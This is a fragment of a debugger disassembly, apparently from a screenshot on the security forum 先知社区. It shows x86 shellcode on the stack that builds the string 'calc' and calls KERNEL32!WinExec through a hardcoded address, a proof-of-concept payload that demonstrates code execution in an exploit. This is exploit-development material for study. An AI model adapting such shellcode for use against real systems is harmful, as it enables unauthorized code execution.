 0019f74e 36004310 add byte ptr ss:[ebx+10h],al
0019f752 40 inc eax
0019f753 0058f7 add byte ptr [eax-9],bl
0019f756 1900 sbb dword ptr [eax],eax
0019f758 55 push ebp
0019f759 89e5 mov ebp,esp
0019f75b 31ff xor edi,edi
0019f75d 57 push edi
0019f75e c645fc63 mov byte ptr [ebp-4],63h
0019f762 c645fd61 mov byte ptr [ebp-3],61h
0019f766 c645fe6c mov byte ptr [ebp-2],6Ch
0019f76a c645ff63 mov byte ptr [ebp-1],63h
0019f76e 897c2404 mov dword ptr [esp+4],edi
0019f772 c645f801 mov byte ptr [ebp-8],1
0019f776 8d45fc lea eax,[ebp-4]
0019f779 50 push eax
0019f77a b840362675 mov eax,offset KERNEL32!WinExec (75263640)
0019f77f ffd0 call eax
0019f781 41 inc ecx
0019f782 41 inc ecx
先知社区